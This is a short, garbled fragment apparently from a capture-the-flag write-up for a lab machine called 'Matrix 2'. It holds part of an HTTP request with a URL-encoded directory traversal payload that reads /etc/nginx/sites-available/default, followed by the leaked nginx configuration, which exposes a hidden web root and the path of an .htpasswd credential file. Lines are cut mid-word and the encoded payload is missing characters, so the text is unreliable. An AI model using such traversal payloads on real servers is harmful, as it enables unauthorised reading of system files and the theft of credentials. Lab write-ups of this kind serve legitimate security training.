 ntent-Length: 149
le=%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%65%74%63%2f%6e%67%69%6
78%2f%73%69%74%65%73%2d%61%76%61%69%6c%61%62%6c%65%2f%64%65%66%61%75%6c
server {
listen 0.0.0.0:80;
root /var/www/4cc3ss/;
index index.html index.php;
include /etc/nginx/include/php;
}
server {
listen 1337 ssl;
root /var/www/;
index index.html index.php;
auth_basic "Welcome to Matrix 2";
auth_basic_user_file /var/www/p4ss/.htpasswd;
fastcgi_param HTTPS on;
include /etc/nginx/include/ssl;
include /etc/nginx/include/php;
}